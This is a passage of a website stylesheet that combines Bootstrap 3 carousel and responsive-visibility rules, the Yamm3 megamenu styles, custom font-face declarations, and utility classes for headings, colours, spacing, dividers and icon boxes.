right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;margin-top:-10px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:transparent;border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-print,.visible-print-block,.visible-print-inline,.visible-print-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px)and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px)and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px)and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px)and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px)and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px)and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px)and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px)and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px)and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px)and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}@media print{.visible-print-block{display:block!important}}@media print{.visible-print-inline{display:inline!important}}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
 
 
 
 @font-face {
	font-family:'FreightSansCmpPro-Book';
	src: url('../fonts/FreightSansCmpPro-Book.eot');
	src: url('../fonts/FreightSansCmpPro-Book.eot?#iefix') format('embedded-opentype'),
		url('../fonts/FreightSansCmpPro-Book.woff') format('woff'),
		url('../fonts/FreightSansCmpPro-Book.ttf') format('truetype'),
		url('../fonts/FreightSansCmpPro-Book.svg#FreightSansCmpPro-Book') format('svg');
	font-weight: 350;
	font-style: normal;
	font-stretch: condensed;
	unicode-range: U+0020-FB04;
}
@font-face {
	font-family:'FreightSansCmpPro-Semi';
	src: url('../fonts/FreightSansCmpPro-Semi.eot');
	src: url('../fonts/FreightSansCmpPro-Semi.eot?#iefix') format('embedded-opentype'),
		url('../fonts/FreightSansCmpPro-Semi.woff') format('woff'),
		url('../fonts/FreightSansCmpPro-Semi.ttf') format('truetype'),
		url('../fonts/FreightSansCmpPro-Semi.svg#FreightSansCmpPro-Semi') format('svg');
	font-weight: 600;
	font-style: normal;
	font-stretch: condensed;
	unicode-range: U+0020-FB04;
}
 
 .rightoverlay {
	 display:block;
	 position:absolute;
	 right:0;
	 top:0;
	 width:282px;
	 min-height:890px;
	 z-index:1000;
	 background:url(../images/right-overlaid-layer.png) right top no-repeat;
 }
 .rightoverlay_de {
	 background:url(../images/right-overlaid-layer_de.png) right top no-repeat;
 }
 .rightoverlay_en {
	 background:url(../images/right-overlaid-layer_en.png) right top no-repeat;
 }
 .rightoverlay_fr {
	 background:url(../images/right-overlaid-layer_fr.png) right top no-repeat;
 }
@media (max-width: 1520px) {
.rightoverlay {
	width: 200px;
	background-size: 200px;
	min-height: 623px;
	}
}
@media (max-width: 1300px) {
.rightoverlay {
	width: 150px;
	background-size: 150px;
	min-height: 480px;
	}
}
@media (max-width: 1100px) {
.rightoverlay {
	width: 0px;
	min-height: 1px;
	}
}
 /*!
 * Yamm!3 - Yet another megamenu for Bootstrap 3
 * http://geedmo.github.com/yamm3
 * 
 * @geedmo - Licensed under the MIT license
 */
.yamm .nav, .yamm .collapse, .yamm .dropup, .yamm .dropdown {
	position: static;
}
.yamm .container {
	position: relative;
}
.yamm .dropdown-menu {
	left: auto;
}
.yamm .yamm-content {
	padding: 20px 30px;
}
.yamm .dropdown.yamm-fw .dropdown-menu, .bigdd {
	left: 0;
	right: 0;
}
.bigdd {
	border: none !important;
	min-width: 800px;
	height:50px;
	left: 12px !important;
	right: 0 !important;
	padding: 0 !important;
	background:transparent !important;
}
.sublist {
	padding:0;
}
.sublist li {
	float: left;
padding-right: 10px;
padding-left: 10px;
margin-bottom: 8px;
border-left: 1px solid #e9e9e9;
height: 20px;
}
.sublist li a {
	color:#a9a9a9;
	font-size:20px;
	font-weight:200;
}
.sublist li a:hover {
	color:#de0018;
}
/* =========== Menu ============= */


.navbar-brand {
	float: left;
	font-size: 18px;
	height: 50px;
	line-height: 20px;
	padding: 21px 0 0;
}
.navbar-default {
	background: none;
	border-color: #e7e7e7;
}
ul.nav>li>a.active {
	color: #de0018;/*	border-bottom:3px solid #06d0d8;*/
}
ul.nav>li>a:hover.active {
	color: #de0018;/*border-bottom:3px solid #06d0d8;*/
}
.navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > li > a:hover {
	color: #de0018;
}
.navbar-nav {
	text-transform: uppercase;
	font-family:'Oranienbaum', serif;
	font-size: 22px;
}
.navbar-nav > li > a {
	padding-bottom: 30px;
	padding-top: 30px;
	text-transform: uppercase;
	font-family:'Oranienbaum', serif;
	font-size: 22px;
	font-weight:200 !important;
	/*text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);*/
}
.langnav > .menu-expand {
	
}
.dropdown-submenu {
	position: relative;
}
.dropdown-submenu>.dropdown-menu {
	top: 0;
	left: 100%;
	margin-top: -1px;
	margin-left: -1px;
	/*    margin-left: -456px;*/
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}
.dropdown-submenu>.dropdown-menu:last-child {
}
.list-unstyled li {
	padding: 4px 0;
}
.list-unstyled li p {
	color: #242424;
	font-size: 13px;
	font-weight: 600;
	line-height: 0;
	margin-bottom: 18px;
	text-transform: uppercase;
}
.list-unstyled li.marginbottom {
	margin-bottom: 20px;
}
.navbar-nav > li > .dropdown-menu {
	margin-top: -2px;
}

.navbar-nav > li > .dropdown-menu.align-1 {
    right: 0;
}
.dropdown-menu>li>a {
	font-size:20px;
	font-weight:normal;
	line-height:normal;
	padding:15px;
}

/* release note
 ------------------------------ */
.list-unstyled li a .release-note {
    background-color: #242424;
    border-radius: 2px;
    color: #fff;
    font-size: 11px;
    margin-left: 10px;
    padding: 2px;
}

 @media (min-width:769px;
) {
.dropdown-submenu>.dropdown-menu:last-child {
 border-top: 0px solid #000;
}
}
.dropdown-submenu:hover>.dropdown-menu {
	display: block;
}
.dropdown-submenu.pull-left {
	float: none;
}
.dropdown-submenu.pull-left>.dropdown-menu {
	left: -100%;
	margin-left: 10px;
	-webkit-border-radius: 6px 0 6px 6px;
	-moz-border-radius: 6px 0 6px 6px;
	border-radius: 6px 0 6px 6px;
}
 @media (max-width: 767px) {
.navbar-nav .dropdown .dropdown-menu {
	padding-left: 12px;
}
}

/*@media (min-width: 1000px) {*/
@media (min-width: 1000px) {
.dropdown-submenu:hover>.dropdown-menu {
	-webkit-animation-duration: 0.5s;
	-webkit-animation-name: fadeInFromNone;
	-webkit-animation-fill-mode: forwards;
	animation-duration: 0.5s;
	animation-name: fadeInFromNone;
	animation-fill-mode: forwards;
	-ms-animation-duration: 0.5s;
	-ms-animation-name: fadeInFromNoneIE;
	-ms-animation-fill-mode: forwards;
}
/*menu on hover dropdown*/
.yamm ul.nav li.dropdown:hover > ul.dropdown-menu, .yamm ul.nav li.menu-expand:hover > ul.dropdown-menu {
	display: block;
	animation-duration: 0.5s;
	animation-name: fadeInFromNone;
	animation-fill-mode: forwards;
	-webkit-animation-duration: 0.5s;
	-webkit-animation-name: fadeInFromNone;
	-webkit-animation-fill-mode: forwards;
	-ms-animation-duration: 5s;
	-ms-animation-name: fadeInFromNoneIE;
	-ms-animation-fill-mode: forwards;
}
 @-webkit-keyframes fadeInFromNone {
 0% {
 opacity: 0;
}
 1% {
 opacity: 0;
}
 100% {
 opacity: 1;
}
}
@keyframes fadeInFromNoneIE {
 0% {
 opacity: 0;
}
 1% {
 opacity: 0;
}
 100% {
 opacity: 1;
}
}
@keyframes fadeInFromNone {
 0% {
 opacity: 0;
}
 1% {
 opacity: 0;
}
 100% {
 opacity: 1;
}
}

}
 @media (max-width:999px) {
.navbar-header {
	width: 100%;
}
.navbar-toggle {
	margin-top: 19px;
}
.yamm.fulldark .navbar-nav > li > a {
	padding-bottom: 10px;
	padding-top: 10px;
}
.yamm.fulldark .dropdown-menu > li > a.active {
	color: #fff;
}

}

@media (max-width:768px) {
.navbar-header {
	width: 100%;
}

}

/* =========== menu item active and hover colors ============= */

/* yellow
 ------------------------------ */

ul.nav.yellow>li>a.active, ul.nav.yellow>li>a.menu-current, ul.nav.yellow>li>a.menu-parent, .bigdd .menu-current {
	color: #de0018;
}
.menu-parent > ul.bigdd {
	/*display:block;*/
}
ul.nav.yellow>li>a:hover.active {
	color: #de0018;
}
.navbar-default.yellow .navbar-nav > li > a:focus, .navbar-default.yellow .navbar-nav > li > a:hover {
	color: #de0018;
}

/* =========== dropdown menu positions ============= */

.yamm .dropdown-menu.one {
	right: 27px;
}
 @media (max-width:999px) {
.container {
100%
}
.yamm.dark ul.nav > li > a {
	background-color: #242424;
	border-bottom: 1px solid #353535;
}
.yamm.dark2 ul.nav > li > a {
	color: #fff;
	background-color: #161616;
	border-bottom: 1px solid #353535;
}
ul.nav.dark2>li>a:hover.active {
	color: #fff;
}
.yamm.fulldark ul.nav > li > a {
	background-color: #000;
	border-bottom: 1px solid #262626;
}
.yamm.dark .navbar-nav .dropdown .dropdown-menu {
	background-color: #242424;
}

/* mobile menu icon
 ------------------------------ */
.navbar-default .navbar-toggle.two {
	border: none;
}
.navbar-default .navbar-toggle.two:focus .icon-bar, .navbar-default .navbar-toggle.two:hover .icon-bar {
	background-color: #fff;
}
.navbar-default .navbar-toggle.two:focus, .navbar-default .navbar-toggle.two:hover {
	background: none;
}

/* mobile menu icon style 3
 ------------------------------ */
.navbar-default .navbar-toggle.two {
	border: none;
}
.navbar-default .navbar-toggle.three:focus .icon-bar, .navbar-default .navbar-toggle.three:hover .icon-bar {
	background-color: #161616;
}
.navbar-default .navbar-toggle.three:focus, .navbar-default .navbar-toggle.three:hover {
	background: none;
}
.navbar-brand img {
	width: 80%;
}
.navbar-brand {
	padding: 12px 0 0;
}

}
@media (max-width:768px) {
.navbar-nav > li > a {
	padding-bottom: 10px;
	padding-top: 10px;
}

}
 @media (max-width:479px) {
.navbar-nav > li > a {
	padding-bottom: 10px;
	padding-top: 10px;
}
.navbar-brand img {
	width: 70%;
}


}

/* menu styles
 ------------------------------ */
.list-unstyled, .list-unstyled ul {
	min-width: 120px
}
 @media ( min-width: 767px ) {
.panel-group {
	width: 400px;
}
.thumbnail {
	margin: 0;
}
.navbar-nav {
	float: left;
}
.navbar-collapse.pull-right {
	overflow-y: auto;
	width: 100%;
}


}
 @media ( max-width: 999px ) {
.navbar-nav {
	float: none;
}

}

/* =========== menu auto expand styles ============= */

.navbar-nav .dropdown .dropdown-menu {
	display: block;
	position: static;
	float: none;
	width: auto;
	margin-top: 0;
	background-color: transparent;
	border: 0;
	box-shadow: none;
}

/* =========== menu sticy styles ============= */
.sticky-wrapper {
	padding: 0px;
	margin: 0;
	height: 0;
}
#header3 {
	height: 60px;
}
#header3 .container {
	width: 100%;
	padding-left: 0px;
	padding-right: 0px;
}
#header4 .container {
	width: 100%;
	padding-left: 0px;
	padding-right: 0px;
}
#header5 .container {
	width: 98%;
	padding-left: 0px;
	padding-right: 0px;
}
.navbar-default .navbar-collapse, .navbar-default .navbar-form {
	border: none;
}
#header .container {
	width: 100%;
	padding-left: 0px;
	padding-right: 0px;
}
#header2 .container {
	width: 100%;
	padding-left: 0px;
	padding-right: 0px;
}
#header6 .container {
	width: 100%;
	padding-left: 0px;
	padding-right: 0px;
}
#header9 .container {
	width: 100%;
	padding-left: 0px;
	padding-right: 0px;
}
#header10 .container {
	width: 100%;
	padding-left: 0px;
	padding-right: 0px;
}


/* =========== General ============= */


body {
	font: 16px 'Open Sans', sans-serif;
	font-weight: normal;
	font-style: normal;
	color: #727272;
}
/* a link Styles
 ------------------------------ */
 
a, .btn {
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}
a:hover {
	text-decoration: none;
}
a:focus, a:hover {
	color: #5a5959;
}
a {
	outline: medium none !important;
	color: #de0018;
	font-weight:600;
}
h2 a {
	font-weight:300;
}
.section-yellow a {
	color:#FFF;
	font-weight:800;
}
.section-fulldark a {
	color:#FFF;
}
.uppercase {
	text-transform: uppercase;
}
/* Headungs
 ------------------------------ */
 
h1, h2, h3, h4, h5, h6 {
	font-family: 'Oranienbaum', serif;
	font-weight: normal;
	color: #272727;
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	color: inherit;
}
h1 {
	font-size: 32px;
	line-height: 32px;
	margin-bottom: 16px;
	font-style: normal;
	text-transform:uppercase;
	color: #727272;
}
h1.lessmar {
	margin-bottom: 10px;
}
h1.lessmar2 {
	margin-bottom: 5px;
}
h2 {
	font-size: 25px;
	line-height: 25px;
	margin-bottom: 12px;
	font-style: normal;
	font-weight: 300;
}
h2.nomargin {
	margin-bottom: 0px;
}
h2.less-mar1 {
	margin-bottom: 3px;
}
h2.less-mar2 {
	margin-bottom: 5px;
}
h2.less-mar3 {
	margin-bottom: 7px;
}
h2.less-mar4 {
	margin-bottom: 9px;
}
h3 {
	font-size: 20px;
	line-height: 20px;
	margin-bottom: 10px;
	font-style: normal;
}
h3.nomargin {
	margin-bottom: 0px;
}
h3.less-mar1 {
	margin-bottom: 3px;
}
h3.less-mar2 {
	margin-bottom: 5px;
}
h3.less-mar3 {
	margin-bottom: 7px;
}
h3.less-mar4 {
	margin-bottom: 9px;
}
h4 {
	font-size: 16px;
	line-height: 16px;
	margin-bottom: 8px;
	font-style: normal;
}
h4.nomargin {
	margin-bottom: 0px;
}
h4.less-mar1 {
	margin-bottom: 3px;
}
h4.less-mar2 {
	margin-bottom: 5px;
}
h4.less-mar3 {
	margin-bottom: 7px;
}
h4.less-mar4 {
	margin-bottom: 9px;
}
h5 {
	font-size: 14px;
	line-height: 14px;
	margin-bottom: 7px;
	font-style:normal;
	color:#999;
}
h5.nomargin {
	margin-bottom: 0px;
}
h5.less-mar1 {
	margin-bottom: 3px;
}
h5.less-mar2 {
	margin-bottom: 5px;
}
h5.less-mar3 {
	margin-bottom: 7px;
}
h5.less-mar4 {
	margin-bottom: 9px;
}
h6 {
	font-size: 16px;
	line-height: 21px;
	margin-bottom: 14px;
	font-style: normal;
	color: #385f1c;
}
h6.nomargin {
	margin-bottom: 0px;
}
h6.less-mar1 {
	margin-bottom: 3px;
}
h6.less-mar2 {
	margin-bottom: 5px;
}
.content-box h5.less-mar2 {
	min-height:50px;
}
h6.less-mar3 {
	margin-bottom: 7px;
}
h6.less-mar4 {
	margin-bottom: 9px;
}
.nopadding {
	padding: 0 !important;
	margin: 0 !important;
}
.h1, .h2, .h3, h1, h2, h3, h4 {
	margin-top: 0;
	/*text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);*/
}
.section-yellow h5 {
	text-transform:uppercase;
}
ul {
	list-style-type: none;
}
p {
	line-height: 23px;
	margin-bottom:20px;
}
h1.paddtop1 {
	margin-top:20px;
}
/*=============== Text Colors ============= */

.text-white {
	color: #fff;
}
.text-dark {
	color: #242424;
}
.text-light {
	color: #acacac;
}
.text-green {
	color: #a5cd35;
}
.text-green-2 {
	color: #de0018;
}
.text-green-3 {
	color: #a5d549;
}
.text-green-4 {
	color: #8ac700;
}
.text-orange {
	color: #ffa60a;
}
.text-orange-2 {
	color: #de0018;
}
.text-orange-4 {
	color: #de0018;
}
.text-red {
	color: #ee4531;
}
.text-red-2 {
	color: #ea3628;
}
.text-red-3 {
	color: #eb574c;
}
.text-red-4 {
	color: #f43819;
}
.text-red-5 {
	color: #ed3325;
}
.text-gray {
	color: #727272;
}
.text-violet {
	color: #7c50b7;
}
.text-blue {
	color: #1fbef0;
}
.text-yellow {
	color: #de0018;
}
.text-yellow-2 {
	color: #de0018;
}
.text-yellow-3 {
	color: #f7c800;
}
.text-yellow-4 {
	color: #e9b444;
}
.text-yellow-green-2 {
	color: #de0018;
}
.text-pink {
	color: #f51f6f;
}
.text-pink-3{
	color: #ce0a6c;
}
.text-brown {
	color: #8b501f;
}
.text-brown-2 {
	color: #b5854d;
}
.text-cyan {
	color: #42d1aa;
}
.text-stone {
	color: #c3a254;
}
/*=============== Margins ============= */
 .bmargin {
	margin-bottom: 41px;
}
.tmargin {
	margin-top: 0px;
}
.col-divider-margin {
	width: 100%;
	float: left;
	margin-top: 60px;
}
.col-divider-margin-1 {
	width: 100%;
	float: left;
	margin-top: 10px;
}
.col-divider-margin-2 {
	width: 100%;
	float: left;
	margin-top: 20px;
}
.col-divider-margin-3 {
	width: 100%;
	float: left;
	margin-top: 30px;
}
.col-divider-margin-4 {
	width: 100%;
	float: left;
	margin-top: 40px;
}
.col-divider-margin-5 {
	width: 100%;
	float: left;
	margin-top: 50px;
}
.col-divider-margin-6 {
	width: 100%;
	float: left;
	margin-top: 60px;
}
.nobottom-margin {
	margin-bottom: 0px;
}
.bottom-margin3 {
    margin-bottom: 30px;
}
.bottom-margin4 {
    margin-bottom: 40px;
}
.bottom-margin5 {
    margin-bottom: 50px;
}
.margin-top1 {
    float: left;
    margin-top: 10px;
    width: 100%;
}
.margin-top2 {
    float: left;
    margin-top: 20px;
    width: 100%;
}
.margin-top3 {
    float: left;
    margin-top: 30px;
    width: 100%;
}
.margin-top4 {
    float: left;
    margin-top: 40px;
    width: 100%;
}
.margin-top5 {
    float: left;
    margin-top: 50px;
    width: 100%;
}
.margin-top6 {
    float: left;
    margin-top: 60px;
    width: 100%;
}
.margin-top7 {
    float: left;
    margin-top: 70px;
    width: 100%;
}
.margin-left-1 {
    margin-left: 10px;
}
.margin-left-2 {
    margin-left: 20px;
}
.margin-left-3 {
    margin-left: 30px;
}
.margin-left-4 {
    margin-left: 40px;
}
.margin-left-5 {
    margin-left: 50px;
}
.margin-left-6 {
    margin-left: 60px;
}
.margin-left-7 {
    margin-left: 70px;
}
.colmargin {
	margin: 0 0 0 0;
}
.col-centered {
	float: none;
	margin: 0 auto;
}
/* font weight
 ------------------------------ */
.fweight1 {
	margin-bottom: 0px;
}

/*=============== Divider lines ============= */
 .divider-line {
	float: left;
	width: 100%;
}
.divider-line.dashed {
	border-bottom: 1px dashed;
}
 .divider-line.solid {
	border-bottom: 1px solid;
}
.divider-line.dark {
	border-bottom-color:#444444;
}
.divider-line.dark-2 {
	border-bottom-color:#343333;
}
.divider-line.light {
	border-bottom-color:#e4e4e4;
}
.divider-line.yellow {
	border-bottom-color:#de0018;
}
 .divider-line.top-padding {
	padding-top: 20px;
}
 .divider-line.bottom-margin {
	margin-bottom: 20px;
}
 .divider-line.margin {
	margin: 20px 0;
}

/* Divider Line less width
 ------------------------------ */
.divider-line.less-width-2{
	width: 20%;
}
.divider-line.less-width-3{
	width: 30%;
}
.divider-line.less-width-4{
	width: 40%;
}
 .divider-line.less-width-5{
	width: 50%;
}
.divider-line.less-width-6{
	width: 60%;
}
 .divider-line.less-width-7{
	width: 70%;
}
.divider-line.less-width-8{
	width: 80%;
}
 .divider-line.less-width-9{
	width: 90%;
}

/* Divider Line align center
 ------------------------------ */
.divider-line.align-center{
	 margin:0 auto;
	 float:none;
}

/* Divider Line colors
 ------------------------------ */
 .divider-line.red2 {
	border-bottom-color:#ea3628;
}
 .divider-line.yellow-2 {
	border-bottom-color:#fcc813;
}
 .divider-line.red-4 {
	border-bottom-color:#e93e21;
}
.divider-line.cyan {
	border-bottom-color:#42d1aa;
}
.divider-line.blue {
	border-bottom-color:#1fbef0;
}
.divider-line.orange-4 {
	border-bottom-color:#de0018;
}
.divider-line.green-4 {
	border-bottom-color:#8ac700;
}
/*=============== Paddings ============= */
 
.no-top-padding {
	padding-top: 0;
}
/* padding top
 ------------------------------ */
.padding-top-1 {
	padding-top: 10px;
}
.padding-top-2 {
	padding-top: 20px;
}
.padding-top-3 {
	padding-top: 30px;
}
.padding-top-4 {
	padding-top: 40px;
}
.padding-top-5 {
	padding-top: 50px;
}
.padding-top-6 {
	padding-top: 60px;
}

/* left padding
 ------------------------------ */
 
.padding-left-1 {
	padding-left: 10px;
}
.padding-left-2 {
	padding-left: 20px;
}
.padding-left-3 {
	padding-left: 30px;
}
.padding-left-4 {
	padding-left: 40px;
}
.padding-left-5 {
	padding-left: 50px;
}
.padding-left-6 {
	padding-left: 60px;
}
.padding-left-7 {
	padding-left: 70px;
}
.padding-left-8 {
	padding-left: 80px;
}

/* right padding
 ------------------------------ */
 
.padding-right-1 {
	padding-right: 10px;
}
.padding-right-2 {
	padding-right: 20px;
}
.padding-right-3 {
	padding-right: 30px;
}
.padding-right-4 {
	padding-right: 40px;
}
.padding-right-5 {
	padding-right: 50px;
}
.padding-right-6 {
	padding-right: 60px;
}
.padding-right-7 {
	padding-right: 70px;
}
.padding-right-8 {
	padding-right: 80px;
}
.nopaddtop {
	padding-top: 0px;
}


/*=============== Opacity styles ============= */
.opacity-1 {
	opacity:0.1;
}
.opacity-2 {
	opacity:0.1;
}
.opacity-3 {
	opacity:0.3;
}
.opacity-4 {
	opacity:0.4;
}
.opacity-5 {
	opacity:0.5;
}
.opacity-6 {
	opacity:0.6;
}
.opacity-7 {
	opacity:0.7;
}
.opacity-8 {
	opacity:0.8;
}
/*=============== fonts ============= */

.droid-serif {
	font-family: 'Droid Serif', serif;
}
.ubuntu {
	font-family: 'Ubuntu', sans-serif;
}
.oswald {
	font-family: 'Oswald', sans-serif;
}
.muli {
	font-family: 'Muli', sans-serif;
}
.great-vibes {
	font-family: 'Great Vibes', cursive;
}
.old-standardtt {
	font-family: 'Old Standard TT', serif;
}
.dosis {
	font-family: 'Dosis', sans-serif;
}
.roboto-slab {
	font-family: 'Roboto Slab', serif;
}
.gfs-didot {
	font-family: 'GFS Didot', serif;
}
.raleway {
	font-family: "Raleway", sans-serif;
}
.gloria-hallelujah {
	font-family: 'Gloria Hallelujah', cursive;
}
.love-ya-like-a-sister {
	font-family: 'Love Ya Like A Sister', cursive;
}
.michroma {
	font-family: 'Michroma', sans-serif;
}

/* letter spacing
 ------------------------------ */
 .lspace-sm{
	letter-spacing:5px;
	}
	
.lspace-1{
	letter-spacing:10px;
	}
.lspace-2{
	letter-spacing:20px;
	}
.lspace-3{
	letter-spacing:30px;
	}
.lspace-4{
	letter-spacing:40px;
	}
.lspace-5{
	letter-spacing:50px;
	}

/* font weight styles
 ------------------------------ */
 
.font-weight-1 {
	font-weight: 100;
}
.font-weight-2 {
	font-weight: 200;
}
.font-weight-3 {
	font-weight: 300;
}
.font-weight-4 {
	font-weight: 400;
}
.font-weight-5 {
	font-weight: 500;
}
.font-weight-6 {
	font-weight: 600;
}
.font-weight-7 {
	font-weight: 700;
}
.font-weight-8 {
	font-weight: 800;
}
 
/*=============== Columns without padding ============= */
.no-gutter > [class*='col-'] {
padding-right:0;
padding-left:0;
}
/*=============== site main structure ============= */

.site_wrapper {
	width: 100%;
	margin: 0 auto 0 auto;
}
.wrapper-boxed {
	width: 1240px;
	margin: auto auto auto auto;
}

/*=============== Icon Boxes ============= */
.iconbox-dxlarge, .iconbox-xlarge, .iconbox-large, .iconbox-xmedium, .iconbox-medium, .iconbox-smedium, .iconbox-small, .iconbox-tiny, .iconbox-xtiny {
	padding: 0px;
	margin: 0 auto;
	text-align: center;
	transition: all 0.3s ease-out 0s;
}
.iconbox-dxlarge {
	width: 200px;
	height: 200px;
	font-size: 46px;
	color: #242424;
	border: none;
	line-height: 135px;
}
.iconbox-xlarge {
	width: 135px;
	height: 135px;
	font-size: 46px;
	color: #242424;
	line-height: 135px;
}
.iconbox-large {
	width: 120px;
	height: 120px;
	font-size: 46px;
	color: #242424;
	line-height: 114px;
}
.iconbox-xmedium {
	width: 110px;
	height: 110px;
	font-size: 38px;
	color: #242424;
	line-height: 106px;
}
.iconbox-medium {
	width: 100px;
	height: 100px;
	font-size: 32px;
	color: #242424;
	line-height: 100px;
}
.iconbox-smedium {
	width: 90px;
	height: 90px;
	font-size: 26px;
	color: #242424;
	line-height: 90px;
}
.iconbox-small {
	width: 80px;
	height: 80px;
	font-size: 26px;
	color: #242424;
	line-height: 80px;
}
.iconbox-tiny {
	width: 70px;
	height: 70px;
	font-size: 26px;
	color: #242424;
	line-height: 74px;
}
.iconbox-xtiny {
	width: 60px;
	height: 60px;
	font-size: 18px;
	color: #242424;
	line-height: 60px;
}
.digit {
	width: 32px;
	height: 32px;
	text-align: center;
	font-size: 14px;
	color: #fff;
	left: 115px;
	top: 115px;
	line-height: 36px;
	border-radius: 100%;
	background-color: #de0018;
	transition: all 0.3s ease-out 0s;
}
.iconbox-xlarge.no-lineheight {
	line-height: 0;
}
/* icon rounded
 ------------------------------ */
 
.iconbox-dxlarge.round, .iconbox-xlarge.round, .iconbox-large.round, .iconbox-xmedium.round, .iconbox-medium.round, .iconbox-smedium.round, .iconbox-small.round, .iconbox-tiny.round, .iconbox-xtiny.round {
	border-radius: 100%;
}
/* iconboxes alignments
 ------------------------------ */
 
.iconbox-dxlarge.center, .iconbox-xlarge.center, .iconbox-large.center, .iconbox-xmedium.center, .iconbox-medium.center, .iconbox-smedium.center, .iconbox-small.center, .iconbox-tiny.center, .iconbox-xtiny.center {
	margin: 0 auto;
}
.iconbox-dxlarge.left, .iconbox-xlarge.left, .iconbox-large.left, .iconbox-xmedium.left, .iconbox-medium.left, .iconbox-smedium.left, .iconbox-small.left, .iconbox-tiny.left, .iconbox-xtiny.left {
	float: left;
	margin: 0px 20px 0px 0px;
}
